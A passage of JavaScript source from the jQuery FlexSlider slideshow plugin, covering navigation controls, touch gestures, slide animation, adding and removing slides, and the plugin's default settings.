            for (var i = 0; i < slider.pagingCount; i++) {
              slide = slider.slides.eq(i);
              item = (slider.vars.controlNav === "thumbnails") ? '<img src="' + slide.attr( 'data-thumb' ) + '"/>' : '<a>' + j + '</a>';
              if ( 'thumbnails' === slider.vars.controlNav && true === slider.vars.thumbCaptions ) {
                var captn = slide.attr( 'data-thumbcaption' );
                if ( '' != captn && undefined != captn ) item += '<span class="' + namespace + 'caption">' + captn + '</span>';
              }
              slider.controlNavScaffold.append('<li>' + item + '</li>');
              j++;
            }
          }

          // CONTROLSCONTAINER:
          (slider.controlsContainer) ? $(slider.controlsContainer).append(slider.controlNavScaffold) : slider.append(slider.controlNavScaffold);
          methods.controlNav.set();

          methods.controlNav.active();

          slider.controlNavScaffold.delegate('a, img', eventType, function(event) {
            event.preventDefault();

            if (watchedEvent === "" || watchedEvent === event.type) {
              var $this = $(this),
                  target = slider.controlNav.index($this);

              if (!$this.hasClass(namespace + 'active')) {
                slider.direction = (target > slider.currentSlide) ? "next" : "prev";
                slider.flexAnimate(target, slider.vars.pauseOnAction);
              }
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();

          });
        },
        setupManual: function() {
          slider.controlNav = slider.manualControls;
          methods.controlNav.active();

          slider.controlNav.bind(eventType, function(event) {
            event.preventDefault();

            if (watchedEvent === "" || watchedEvent === event.type) {
              var $this = $(this),
                  target = slider.controlNav.index($this);

              if (!$this.hasClass(namespace + 'active')) {
                (target > slider.currentSlide) ? slider.direction = "next" : slider.direction = "prev";
                slider.flexAnimate(target, slider.vars.pauseOnAction);
              }
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();
          });
        },
        set: function() {
          var selector = (slider.vars.controlNav === "thumbnails") ? 'img' : 'a';
          slider.controlNav = $('.' + namespace + 'control-nav li ' + selector, (slider.controlsContainer) ? slider.controlsContainer : slider);
        },
        active: function() {
          slider.controlNav.removeClass(namespace + "active").eq(slider.animatingTo).addClass(namespace + "active");
        },
        update: function(action, pos) {
          if (slider.pagingCount > 1 && action === "add") {
            slider.controlNavScaffold.append($('<li><a>' + slider.count + '</a></li>'));
          } else if (slider.pagingCount === 1) {
            slider.controlNavScaffold.find('li').remove();
          } else {
            slider.controlNav.eq(pos).closest('li').remove();
          }
          methods.controlNav.set();
          (slider.pagingCount > 1 && slider.pagingCount !== slider.controlNav.length) ? slider.update(pos, action) : methods.controlNav.active();
        }
      },
      directionNav: {
        setup: function() {
          var directionNavScaffold = $('<ul class="' + namespace + 'direction-nav"><li><a class="' + namespace + 'prev" href="#">' + slider.vars.prevText + '</a></li><li><a class="' + namespace + 'next" href="#">' + slider.vars.nextText + '</a></li></ul>');

          // CONTROLSCONTAINER:
          if (slider.controlsContainer) {
            $(slider.controlsContainer).append(directionNavScaffold);
            slider.directionNav = $('.' + namespace + 'direction-nav li a', slider.controlsContainer);
          } else {
            slider.append(directionNavScaffold);
            slider.directionNav = $('.' + namespace + 'direction-nav li a', slider);
          }

          methods.directionNav.update();

          slider.directionNav.bind(eventType, function(event) {
            event.preventDefault();
            var target;

            if (watchedEvent === "" || watchedEvent === event.type) {
              target = ($(this).hasClass(namespace + 'next')) ? slider.getTarget('next') : slider.getTarget('prev');
              slider.flexAnimate(target, slider.vars.pauseOnAction);
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();
          });
        },
        update: function() {
          var disabledClass = namespace + 'disabled';
          if (slider.pagingCount === 1) {
            slider.directionNav.addClass(disabledClass).attr('tabindex', '-1');
          } else if (!slider.vars.animationLoop) {
            if (slider.animatingTo === 0) {
              slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "prev").addClass(disabledClass).attr('tabindex', '-1');
            } else if (slider.animatingTo === slider.last) {
              slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "next").addClass(disabledClass).attr('tabindex', '-1');
            } else {
              slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
            }
          } else {
            slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
          }
        }
      },
      pausePlay: {
        setup: function() {
          var pausePlayScaffold = $('<div class="' + namespace + 'pauseplay"><a></a></div>');

          // CONTROLSCONTAINER:
          if (slider.controlsContainer) {
            slider.controlsContainer.append(pausePlayScaffold);
            slider.pausePlay = $('.' + namespace + 'pauseplay a', slider.controlsContainer);
          } else {
            slider.append(pausePlayScaffold);
            slider.pausePlay = $('.' + namespace + 'pauseplay a', slider);
          }

          methods.pausePlay.update((slider.vars.slideshow) ? namespace + 'pause' : namespace + 'play');

          slider.pausePlay.bind(eventType, function(event) {
            event.preventDefault();

            if (watchedEvent === "" || watchedEvent === event.type) {
              if ($(this).hasClass(namespace + 'pause')) {
                slider.manualPause = true;
                slider.manualPlay = false;
                slider.pause();
              } else {
                slider.manualPause = false;
                slider.manualPlay = true;
                slider.play();
              }
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();
          });
        },
        update: function(state) {
          (state === "play") ? slider.pausePlay.removeClass(namespace + 'pause').addClass(namespace + 'play').html(slider.vars.playText) : slider.pausePlay.removeClass(namespace + 'play').addClass(namespace + 'pause').html(slider.vars.pauseText);
        }
      },
      touch: function() {
        var startX,
          startY,
          offset,
          cwidth,
          dx,
          startT,
          scrolling = false,
          localX = 0,
          localY = 0,
          accDx = 0;

        if(!msGesture){
            el.addEventListener('touchstart', onTouchStart, false);

            function onTouchStart(e) {
              if (slider.animating) {
                e.preventDefault();
              } else if ( ( window.navigator.msPointerEnabled ) || e.touches.length === 1 ) {
                slider.pause();
                // CAROUSEL:
                cwidth = (vertical) ? slider.h : slider. w;
                startT = Number(new Date());
                // CAROUSEL:

                // Local vars for X and Y points.
                localX = e.touches[0].pageX;
                localY = e.touches[0].pageY;

                offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 :
                         (carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                         (carousel && slider.currentSlide === slider.last) ? slider.limit :
                         (carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide :
                         (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
                startX = (vertical) ? localY : localX;
                startY = (vertical) ? localX : localY;

                el.addEventListener('touchmove', onTouchMove, false);
                el.addEventListener('touchend', onTouchEnd, false);
              }
            }

            function onTouchMove(e) {
              // Local vars for X and Y points.

              localX = e.touches[0].pageX;
              localY = e.touches[0].pageY;

              dx = (vertical) ? startX - localY : startX - localX;
              scrolling = (vertical) ? (Math.abs(dx) < Math.abs(localX - startY)) : (Math.abs(dx) < Math.abs(localY - startY));

              var fxms = 500;

              if ( ! scrolling || Number( new Date() ) - startT > fxms ) {
                e.preventDefault();
                if (!fade && slider.transitions) {
                  if (!slider.vars.animationLoop) {
                    dx = dx/((slider.currentSlide === 0 && dx < 0 || slider.currentSlide === slider.last && dx > 0) ? (Math.abs(dx)/cwidth+2) : 1);
                  }
                  slider.setProps(offset + dx, "setTouch");
                }
              }
            }

            function onTouchEnd(e) {
              // finish the touch by undoing the touch session
              el.removeEventListener('touchmove', onTouchMove, false);

              if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
                var updateDx = (reverse) ? -dx : dx,
                    target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

                if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth/2)) {
                  slider.flexAnimate(target, slider.vars.pauseOnAction);
                } else {
                  if (!fade) slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
                }
              }
              el.removeEventListener('touchend', onTouchEnd, false);

              startX = null;
              startY = null;
              dx = null;
              offset = null;
            }
        }else{
            el.style.msTouchAction = "none";
            el._gesture = new MSGesture();
            el._gesture.target = el;
            el.addEventListener("MSPointerDown", onMSPointerDown, false);
            el._slider = slider;
            el.addEventListener("MSGestureChange", onMSGestureChange, false);
            el.addEventListener("MSGestureEnd", onMSGestureEnd, false);

            function onMSPointerDown(e){
                e.stopPropagation();
                if (slider.animating) {
                    e.preventDefault();
                }else{
                    slider.pause();
                    el._gesture.addPointer(e.pointerId);
                    accDx = 0;
                    cwidth = (vertical) ? slider.h : slider. w;
                    startT = Number(new Date());
                    // CAROUSEL:

                    offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 :
                        (carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                            (carousel && slider.currentSlide === slider.last) ? slider.limit :
                                (carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide :
                                    (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
                }
            }

            function onMSGestureChange(e) {
                e.stopPropagation();
                var slider = e.target._slider;
                if(!slider){
                    return;
                }
                var transX = -e.translationX,
                    transY = -e.translationY;

                //Accumulate translations.
                accDx = accDx + ((vertical) ? transY : transX);
                dx = accDx;
                scrolling = (vertical) ? (Math.abs(accDx) < Math.abs(-transX)) : (Math.abs(accDx) < Math.abs(-transY));

                if(e.detail === e.MSGESTURE_FLAG_INERTIA){
                    setImmediate(function (){
                        el._gesture.stop();
                    });

                    return;
                }

                if (!scrolling || Number(new Date()) - startT > 500) {
                    e.preventDefault();
                    if (!fade && slider.transitions) {
                        if (!slider.vars.animationLoop) {
                            dx = accDx / ((slider.currentSlide === 0 && accDx < 0 || slider.currentSlide === slider.last && accDx > 0) ? (Math.abs(accDx) / cwidth + 2) : 1);
                        }
                        slider.setProps(offset + dx, "setTouch");
                    }
                }
            }

            function onMSGestureEnd(e) {
                e.stopPropagation();
                var slider = e.target._slider;
                if(!slider){
                    return;
                }
                if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
                    var updateDx = (reverse) ? -dx : dx,
                        target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

                    if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth/2)) {
                        slider.flexAnimate(target, slider.vars.pauseOnAction);
                    } else {
                        if (!fade) slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
                    }
                }

                startX = null;
                startY = null;
                dx = null;
                offset = null;
                accDx = 0;
            }
        }
      },
      resize: function() {
        if (!slider.animating && slider.is(':visible')) {
          if (!carousel) slider.doMath();

          if (fade) {
            // SMOOTH HEIGHT:
            methods.smoothHeight();
          } else if (carousel) { //CAROUSEL:
            slider.slides.width(slider.computedW);
            slider.update(slider.pagingCount);
            slider.setProps();
          }
          else if (vertical) { //VERTICAL:
            slider.viewport.height(slider.h);
            slider.setProps(slider.h, "setTotal");
          } else {
            // SMOOTH HEIGHT:
            if (slider.vars.smoothHeight) methods.smoothHeight();
            slider.newSlides.width(slider.computedW);
            slider.setProps(slider.computedW, "setTotal");
          }
        }
      },
      smoothHeight: function(dur) {
        if (!vertical || fade) {
          var $obj = (fade) ? slider : slider.viewport;
          (dur) ? $obj.animate({"height": slider.slides.eq(slider.animatingTo).height()}, dur) : $obj.height(slider.slides.eq(slider.animatingTo).height());
        }
      },
      sync: function(action) {
        var $obj = $(slider.vars.sync).data("flexslider"),
            target = slider.animatingTo;

        switch (action) {
          case "animate": $obj.flexAnimate(target, slider.vars.pauseOnAction, false, true); break;
          case "play": if (!$obj.playing && !$obj.asNav) { $obj.play(); } break;
          case "pause": $obj.pause(); break;
        }
      },
      pauseInvisible: {
        visProp: null,
        init: function() {
          var prefixes = ['webkit','moz','ms','o'];

          if ('hidden' in document) return 'hidden';
          for (var i = 0; i < prefixes.length; i++) {
            if ((prefixes[i] + 'Hidden') in document) 
            methods.pauseInvisible.visProp = prefixes[i] + 'Hidden';
          }
          if (methods.pauseInvisible.visProp) {
            var evtname = methods.pauseInvisible.visProp.replace(/[H|h]idden/,'') + 'visibilitychange';
            document.addEventListener(evtname, function() {
              if (methods.pauseInvisible.isHidden()) {
                if(slider.startTimeout) clearTimeout(slider.startTimeout); //If clock is ticking, stop timer and prevent from starting while invisible
                else slider.pause(); //Or just pause
              }
              else {
                if(slider.started) slider.play(); //Initiated before, just play
                else (slider.vars.initDelay > 0) ? setTimeout(slider.play, slider.vars.initDelay) : slider.play(); //Didn't init before: simply init or wait for it
              }
            });
          }       
        },
        isHidden: function() {
          return document[methods.pauseInvisible.visProp] || false;
        }
      },
      setToClearWatchedEvent: function() {
        clearTimeout(watchedEventClearTimer);
        watchedEventClearTimer = setTimeout(function() {
          watchedEvent = "";
        }, 3000);
      }
    }

    // public methods
    slider.flexAnimate = function(target, pause, override, withSync, fromNav) {
      if (!slider.vars.animationLoop && target !== slider.currentSlide) {
        slider.direction = (target > slider.currentSlide) ? "next" : "prev";
      }

      if (asNav && slider.pagingCount === 1) slider.direction = (slider.currentItem < target) ? "next" : "prev";

      if (!slider.animating && (slider.canAdvance(target, fromNav) || override) && slider.is(":visible")) {
        if (asNav && withSync) {
          var master = $(slider.vars.asNavFor).data('flexslider');
          slider.atEnd = target === 0 || target === slider.count - 1;
          master.flexAnimate(target, true, false, true, fromNav);
          slider.direction = (slider.currentItem < target) ? "next" : "prev";
          master.direction = slider.direction;

          if (Math.ceil((target + 1)/slider.visible) - 1 !== slider.currentSlide && target !== 0) {
            slider.currentItem = target;
            slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
            target = Math.floor(target/slider.visible);
          } else {
            slider.currentItem = target;
            slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
            return false;
          }
        }

        slider.animating = true;
        slider.animatingTo = target;

        // SLIDESHOW:
        if (pause) slider.pause();

        // API: before() animation Callback
        slider.vars.before(slider);

        // SYNC:
        if (slider.syncExists && !fromNav) methods.sync("animate");

        // CONTROLNAV
        if (slider.vars.controlNav) methods.controlNav.active();

        // !CAROUSEL:
        // CANDIDATE: slide active class (for add/remove slide)
        if (!carousel) slider.slides.removeClass(namespace + 'active-slide').eq(target).addClass(namespace + 'active-slide');

        // INFINITE LOOP:
        // CANDIDATE: atEnd
        slider.atEnd = target === 0 || target === slider.last;

        // DIRECTIONNAV:
        if (slider.vars.directionNav) methods.directionNav.update();

        if (target === slider.last) {
          // API: end() of cycle Callback
          slider.vars.end(slider);
          // SLIDESHOW && !INFINITE LOOP:
          if (!slider.vars.animationLoop) slider.pause();
        }

        // SLIDE:
        if (!fade) {
          var dimension = (vertical) ? slider.slides.filter(':first').height() : slider.computedW,
              margin, slideString, calcNext;

          // INFINITE LOOP / REVERSE:
          if (carousel) {
            //margin = (slider.vars.itemWidth > slider.w) ? slider.vars.itemMargin * 2 : slider.vars.itemMargin;
            margin = slider.vars.itemMargin;
            calcNext = ((slider.itemW + margin) * slider.move) * slider.animatingTo;
            slideString = (calcNext > slider.limit && slider.visible !== 1) ? slider.limit : calcNext;
          } else if (slider.currentSlide === 0 && target === slider.count - 1 && slider.vars.animationLoop && slider.direction !== "next") {
            slideString = (reverse) ? (slider.count + slider.cloneOffset) * dimension : 0;
          } else if (slider.currentSlide === slider.last && target === 0 && slider.vars.animationLoop && slider.direction !== "prev") {
            slideString = (reverse) ? 0 : (slider.count + 1) * dimension;
          } else {
            slideString = (reverse) ? ((slider.count - 1) - target + slider.cloneOffset) * dimension : (target + slider.cloneOffset) * dimension;
          }
          slider.setProps(slideString, "", slider.vars.animationSpeed);
          if (slider.transitions) {
            if (!slider.vars.animationLoop || !slider.atEnd) {
              slider.animating = false;
              slider.currentSlide = slider.animatingTo;
            }
            slider.container.unbind("webkitTransitionEnd transitionend");
            slider.container.bind("webkitTransitionEnd transitionend", function() {
              slider.wrapup(dimension);
            });
          } else {
            slider.container.animate(slider.args, slider.vars.animationSpeed, slider.vars.easing, function(){
              slider.wrapup(dimension);
            });
          }
        } else { // FADE:
          if (!touch) {
            //slider.slides.eq(slider.currentSlide).fadeOut(slider.vars.animationSpeed, slider.vars.easing);
            //slider.slides.eq(target).fadeIn(slider.vars.animationSpeed, slider.vars.easing, slider.wrapup);

            slider.slides.eq(slider.currentSlide).css({"zIndex": 1}).animate({"opacity": 0}, slider.vars.animationSpeed, slider.vars.easing);
            slider.slides.eq(target).css({"zIndex": 2}).animate({"opacity": 1}, slider.vars.animationSpeed, slider.vars.easing, slider.wrapup);

          } else {
            slider.slides.eq(slider.currentSlide).css({ "opacity": 0, "zIndex": 1 });
            slider.slides.eq(target).css({ "opacity": 1, "zIndex": 2 });
            slider.wrapup(dimension);
          }
        }
        // SMOOTH HEIGHT:
        if (slider.vars.smoothHeight) methods.smoothHeight(slider.vars.animationSpeed);
      }
    }
    slider.wrapup = function(dimension) {
      // SLIDE:
      if (!fade && !carousel) {
        if (slider.currentSlide === 0 && slider.animatingTo === slider.last && slider.vars.animationLoop) {
          slider.setProps(dimension, "jumpEnd");
        } else if (slider.currentSlide === slider.last && slider.animatingTo === 0 && slider.vars.animationLoop) {
          slider.setProps(dimension, "jumpStart");
        }
      }
      slider.animating = false;
      slider.currentSlide = slider.animatingTo;
      // API: after() animation Callback
      slider.vars.after(slider);
    }

    // SLIDESHOW:
    slider.animateSlides = function() {
      if (!slider.animating && focused ) slider.flexAnimate(slider.getTarget("next"));
    }
    // SLIDESHOW:
    slider.pause = function() {
      clearInterval(slider.animatedSlides);
      slider.animatedSlides = null;
      slider.playing = false;
      // PAUSEPLAY:
      if (slider.vars.pausePlay) methods.pausePlay.update("play");
      // SYNC:
      if (slider.syncExists) methods.sync("pause");
    }
    // SLIDESHOW:
    slider.play = function() {
      if (slider.playing) clearInterval(slider.animatedSlides);
      slider.animatedSlides = slider.animatedSlides || setInterval(slider.animateSlides, slider.vars.slideshowSpeed);
      slider.started = slider.playing = true;
      // PAUSEPLAY:
      if (slider.vars.pausePlay) methods.pausePlay.update("pause");
      // SYNC:
      if (slider.syncExists) methods.sync("play");
    }
    // STOP:
    slider.stop = function () {
      slider.pause();
      slider.stopped = true;
    }
    slider.canAdvance = function(target, fromNav) {
      // ASNAV:
      var last = (asNav) ? slider.pagingCount - 1 : slider.last;
      return (fromNav) ? true :
             (asNav && slider.currentItem === slider.count - 1 && target === 0 && slider.direction === "prev") ? true :
             (asNav && slider.currentItem === 0 && target === slider.pagingCount - 1 && slider.direction !== "next") ? false :
             (target === slider.currentSlide && !asNav) ? false :
             (slider.vars.animationLoop) ? true :
             (slider.atEnd && slider.currentSlide === 0 && target === last && slider.direction !== "next") ? false :
             (slider.atEnd && slider.currentSlide === last && target === 0 && slider.direction === "next") ? false :
             true;
    }
    slider.getTarget = function(dir) {
      slider.direction = dir;
      if (dir === "next") {
        return (slider.currentSlide === slider.last) ? 0 : slider.currentSlide + 1;
      } else {
        return (slider.currentSlide === 0) ? slider.last : slider.currentSlide - 1;
      }
    }

    // SLIDE:
    slider.setProps = function(pos, special, dur) {
      var target = (function() {
        var posCheck = (pos) ? pos : ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo,
            posCalc = (function() {
              if (carousel) {
                return (special === "setTouch") ? pos :
                       (reverse && slider.animatingTo === slider.last) ? 0 :
                       (reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                       (slider.animatingTo === slider.last) ? slider.limit : posCheck;
              } else {
                switch (special) {
                  case "setTotal": return (reverse) ? ((slider.count - 1) - slider.currentSlide + slider.cloneOffset) * pos : (slider.currentSlide + slider.cloneOffset) * pos;
                  case "setTouch": return (reverse) ? pos : pos;
                  case "jumpEnd": return (reverse) ? pos : slider.count * pos;
                  case "jumpStart": return (reverse) ? slider.count * pos : pos;
                  default: return pos;
                }
              }
            }());

            return (posCalc * -1) + "px";
          }());

      if (slider.transitions) {
        target = (vertical) ? "translate3d(0," + target + ",0)" : "translate3d(" + target + ",0,0)";
        dur = (dur !== undefined) ? (dur/1000) + "s" : "0s";
        slider.container.css("-" + slider.pfx + "-transition-duration", dur);
      }

      slider.args[slider.prop] = target;
      if (slider.transitions || dur === undefined) slider.container.css(slider.args);
    }

    slider.setup = function(type) {
      // SLIDE:
      if (!fade) {
        var sliderOffset, arr;

        if (type === "init") {
          slider.viewport = $('<div class="' + namespace + 'viewport"></div>').css({"overflow": "hidden", "position": "relative"}).appendTo(slider).append(slider.container);
          // INFINITE LOOP:
          slider.cloneCount = 0;
          slider.cloneOffset = 0;
          // REVERSE:
          if (reverse) {
            arr = $.makeArray(slider.slides).reverse();
            slider.slides = $(arr);
            slider.container.empty().append(slider.slides);
          }
        }
        // INFINITE LOOP && !CAROUSEL:
        if (slider.vars.animationLoop && !carousel) {
          slider.cloneCount = 2;
          slider.cloneOffset = 1;
          // clear out old clones
          if (type !== "init") slider.container.find('.clone').remove();
          slider.container.append(slider.slides.first().clone().addClass('clone').attr('aria-hidden', 'true')).prepend(slider.slides.last().clone().addClass('clone').attr('aria-hidden', 'true'));
        }
        slider.newSlides = $(slider.vars.selector, slider);

        sliderOffset = (reverse) ? slider.count - 1 - slider.currentSlide + slider.cloneOffset : slider.currentSlide + slider.cloneOffset;
        // VERTICAL:
        if (vertical && !carousel) {
          slider.container.height((slider.count + slider.cloneCount) * 200 + "%").css("position", "absolute").width("100%");
          setTimeout(function(){
            slider.newSlides.css({"display": "block"});
            slider.doMath();
            slider.viewport.height(slider.h);
            slider.setProps(sliderOffset * slider.h, "init");
          }, (type === "init") ? 100 : 0);
        } else {
          slider.container.width((slider.count + slider.cloneCount) * 200 + "%");
          slider.setProps(sliderOffset * slider.computedW, "init");
          setTimeout(function(){
            slider.doMath();
            slider.newSlides.css({"width": slider.computedW, "float": "left", "display": "block"});
            // SMOOTH HEIGHT:
            if (slider.vars.smoothHeight) methods.smoothHeight();
          }, (type === "init") ? 100 : 0);
        }
      } else { // FADE:
        slider.slides.css({"width": "100%", "float": "left", "marginRight": "-100%", "position": "relative"});
        if (type === "init") {
          if (!touch) {
            //slider.slides.eq(slider.currentSlide).fadeIn(slider.vars.animationSpeed, slider.vars.easing);
            slider.slides.css({ "opacity": 0, "display": "block", "zIndex": 1 }).eq(slider.currentSlide).css({"zIndex": 2}).animate({"opacity": 1},slider.vars.animationSpeed,slider.vars.easing);
          } else {
            slider.slides.css({ "opacity": 0, "display": "block", "webkitTransition": "opacity " + slider.vars.animationSpeed / 1000 + "s ease", "zIndex": 1 }).eq(slider.currentSlide).css({ "opacity": 1, "zIndex": 2});
          }
        }
        // SMOOTH HEIGHT:
        if (slider.vars.smoothHeight) methods.smoothHeight();
      }
      // !CAROUSEL:
      // CANDIDATE: active slide
      if (!carousel) slider.slides.removeClass(namespace + "active-slide").eq(slider.currentSlide).addClass(namespace + "active-slide");
    }


    slider.doMath = function() {
      var slide = slider.slides.first(),
          slideMargin = slider.vars.itemMargin,
          minItems = slider.vars.minItems,
          maxItems = slider.vars.maxItems;

      slider.w = (slider.viewport===undefined) ? slider.width() : slider.viewport.width();
      slider.h = slide.height();
      slider.boxPadding = slide.outerWidth() - slide.width();

      // CAROUSEL:
      if (carousel) {
        slider.itemT = slider.vars.itemWidth + slideMargin;
        slider.minW = (minItems) ? minItems * slider.itemT : slider.w;
        slider.maxW = (maxItems) ? (maxItems * slider.itemT) - slideMargin : slider.w;
        slider.itemW = (slider.minW > slider.w) ? (slider.w - (slideMargin * (minItems - 1)))/minItems :
                       (slider.maxW < slider.w) ? (slider.w - (slideMargin * (maxItems - 1)))/maxItems :
                       (slider.vars.itemWidth > slider.w) ? slider.w : slider.vars.itemWidth;

        slider.visible = Math.floor(slider.w/(slider.itemW));
        slider.move = (slider.vars.move > 0 && slider.vars.move < slider.visible ) ? slider.vars.move : slider.visible;
        slider.pagingCount = Math.ceil(((slider.count - slider.visible)/slider.move) + 1);
        slider.last =  slider.pagingCount - 1;
        slider.limit = (slider.pagingCount === 1) ? 0 :
                       (slider.vars.itemWidth > slider.w) ? (slider.itemW * (slider.count - 1)) + (slideMargin * (slider.count - 1)) : ((slider.itemW + slideMargin) * slider.count) - slider.w - slideMargin;
      } else {
        slider.itemW = slider.w;
        slider.pagingCount = slider.count;
        slider.last = slider.count - 1;
      }
      slider.computedW = slider.itemW - slider.boxPadding;
    }


    slider.update = function(pos, action) {
      slider.doMath();

      // update currentSlide and slider.animatingTo if necessary
      if (!carousel) {
        if (pos < slider.currentSlide) {
          slider.currentSlide += 1;
        } else if (pos <= slider.currentSlide && pos !== 0) {
          slider.currentSlide -= 1;
        }
        slider.animatingTo = slider.currentSlide;
      }

      // update controlNav
      if (slider.vars.controlNav && !slider.manualControls) {
        if ((action === "add" && !carousel) || slider.pagingCount > slider.controlNav.length) {
          methods.controlNav.update("add");
        } else if ((action === "remove" && !carousel) || slider.pagingCount < slider.controlNav.length) {
          if (carousel && slider.currentSlide > slider.last) {
            slider.currentSlide -= 1;
            slider.animatingTo -= 1;
          }
          methods.controlNav.update("remove", slider.last);
        }
      }
      // update directionNav
      if (slider.vars.directionNav) methods.directionNav.update();

    }

    slider.addSlide = function(obj, pos) {
      var $obj = $(obj);

      slider.count += 1;
      slider.last = slider.count - 1;

      // append new slide
      if (vertical && reverse) {
        (pos !== undefined) ? slider.slides.eq(slider.count - pos).after($obj) : slider.container.prepend($obj);
      } else {
        (pos !== undefined) ? slider.slides.eq(pos).before($obj) : slider.container.append($obj);
      }

      // update currentSlide, animatingTo, controlNav, and directionNav
      slider.update(pos, "add");

      // update slider.slides
      slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
      // re-setup the slider to accomdate new slide
      slider.setup();

      //FlexSlider: added() Callback
      slider.vars.added(slider);
    }
    slider.removeSlide = function(obj) {
      var pos = (isNaN(obj)) ? slider.slides.index($(obj)) : obj;

      // update count
      slider.count -= 1;
      slider.last = slider.count - 1;

      // remove slide
      if (isNaN(obj)) {
        $(obj, slider.slides).remove();
      } else {
        (vertical && reverse) ? slider.slides.eq(slider.last).remove() : slider.slides.eq(obj).remove();
      }

      // update currentSlide, animatingTo, controlNav, and directionNav
      slider.doMath();
      slider.update(pos, "remove");

      // update slider.slides
      slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
      // re-setup the slider to accomdate new slide
      slider.setup();

      // FlexSlider: removed() Callback
      slider.vars.removed(slider);
    }

    //FlexSlider: Initialize
    methods.init();
  }

  // Ensure the slider isn't focussed if the window loses focus.
  $( window ).blur( function ( e ) {
    focused = false;
  }).focus( function ( e ) {
    focused = true;
  });

  //FlexSlider: Default Settings
  $.flexslider.defaults = {
    namespace: "flex-",             //{NEW} String: Prefix string attached to the class of every element generated by the plugin
    selector: ".slides > li",       //{NEW} Selector: Must match a simple pattern. '{container} > {slide}' -- Ignore pattern at your own peril
    animation: "fade",              //String: Select your animation type, "fade" or "slide"
    easing: "swing",                //{NEW} String: Determines the easing method used in jQuery transitions. jQuery easing plugin is supported!
    direction: "horizontal",        //String: Select the sliding direction, "horizontal" or "vertical"
    reverse: false,                 //{NEW} Boolean: Reverse the animation direction
    animationLoop: true,            //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
    smoothHeight: false,            //{NEW} Boolean: Allow height of the slider to animate smoothly in horizontal mode
    startAt: 0,                     //Integer: The slide that the slider should start on. Array notation (0 = first slide)
    slideshow: true,                //Boolean: Animate slider automatically
    slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
    animationSpeed: 600,            //Integer: Set the speed of animations, in milliseconds
    initDelay: 0,                   //{NEW} Integer: Set an initialization delay, in milliseconds
    randomize: false,               //Boolean: Randomize slide order
    thumbCaptions: false,           //Boolean: Whether or not to put captions on thumbnails when using the "thumbnails" controlNav.

    // Usability features
    pauseOnAction: true,            //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
    pauseOnHover: false,            //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
    pauseInvisible: true,   		//{NEW} Boolean: Pause the slideshow when tab is invisible, resume when visible. Provides better UX, lower CPU usage.
    useCSS: true,                   //{NEW} Boolean: Slider will use CSS3 transitions if available
    touch: true,                    //{NEW} Boolean: Allow touch swipe navigation of the slider on touch-enabled devices
    video: false,                   //{NEW} Boolean: If using video in the slider, will prevent CSS3 3D Transforms to avoid graphical glitches

    // Primary Controls
    controlNav: true,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
    directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
    prevText: "Previous",           //String: Set the text for the "previous" directionNav item
    nextText: "Next",               //String: Set the text for the "next" directionNav item

    // Secondary Navigation
    keyboard: true,                 //Boolean: Allow slider navigating via keyboard left/right keys
    multipleKeyboard: false,        //{NEW} Boolean: Allow keyboard navigation to affect multiple sliders. Default behavior cuts out keyboard navigation with more than one slider present.
    mousewheel: false,              //{UPDATED} Boolean: Requires jquery.mousewheel.js (https://github.com/brandonaaron/jquery-mousewheel) - Allows slider navigating via mousewheel
    pausePlay: false,               //Boolean: Create pause/play dynamic element
    pauseText: "Pause",             //String: Set the text for the "pause" pausePlay item
    playText: "Play",               //String: Set the text for the "play" pausePlay item

    // Special properties
    controlsContainer: "",          //{UPDATED} jQuery Object/Selector: Declare which container the navigation elements should be appended too. Default container is the FlexSlider element. Example use would be $(".flexslider-container"). Property is ignored if given element is not found.
    manualControls: "",             //{UPDATED} jQuery Object/Selector: Declare custom control navigation. Examples would be $(".flex-control-nav li") or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
